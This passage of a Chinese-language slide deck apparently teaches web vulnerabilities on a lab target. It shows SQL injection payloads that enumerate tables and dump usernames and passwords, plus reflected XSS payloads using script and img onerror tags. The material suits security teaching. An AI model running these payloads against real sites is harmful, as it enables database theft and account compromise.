
輸入‘union select user,password from users# 查詢user，password的資料 SQL Injection
﻿

Slide 37

輸入1’or’12’=’12 查詢user SQL Injection

Slide 38

輸入1‘ or 1=1 order by 2 # SQL查詢語言中中的字段數 SQL Injection

Slide 39

輸入1' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database() # 獲取表格中的標題

Slide 40

1‘ or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users # 下載數據庫

Slide 41

<script>alert(/xss/)</script> 等級low XSS（Reflected）
代碼直接引用了名稱參數，並沒有任何的過濾與檢查，存在明顯的XSS突破

Slide 42

輸入<img src=1 onerror=alert(/xss/)> 通過img的src注入惡意的js代碼 等級low XSS（Reflected）

Slide 43
參考資料
https://www.gss.com.tw/eis/168-eis89/1787-eis89-6
https://www.ithome.com.tw/news/137464
https://www.freebuf.com/articles/web/123779.html

